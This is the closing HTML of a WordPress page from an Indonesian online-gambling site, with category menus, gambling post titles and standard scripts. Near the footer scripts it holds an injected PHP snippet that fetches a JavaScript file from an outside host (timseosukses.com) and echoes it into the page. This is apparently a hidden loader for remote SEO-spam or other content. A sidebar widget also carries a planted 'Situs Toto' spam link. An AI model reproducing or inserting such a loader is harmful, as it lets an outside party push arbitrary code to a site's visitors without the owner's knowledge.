	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-cara-maksimalkan-bonus-dan-fitur-kasino-digital/">Blackjack Online Gacor 2026: Strategi Memaksimalkan Bonus dan Fitur Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/panduan-lengkap-blackjack-online-gacor-2026-dari-aturan-dasar-hingga-teknik-lanjutan/">Panduan Lengkap Blackjack Online Gacor 2026: Aturan Dasar dan Teknik Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-tips-mengelola-modal-dan-strategi-menang-besar/">Blackjack Online Gacor 2026: Cara Mengelola Modal dan Meraih Kemenangan Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/trik-terbaru-blackjack-online-gacor-2026-yang-wajib-dicoba-pemain/">Trik Terbaru Blackjack Online Gacor 2026 yang Wajib Dicoba Pemain untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-memilih-situs-blackjack-online-gacor-2026-terpercaya-di-indonesia/">Cara Memilih Situs Blackjack Online Gacor 2026 Terpercaya di Indonesia Untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 42/68 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/17 queries in 0.063 seconds using APC

Served from: theklunch.com @ 2026-01-26 23:09:01 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Mon, 26 Jan 2026 16:09:01 GMT -->
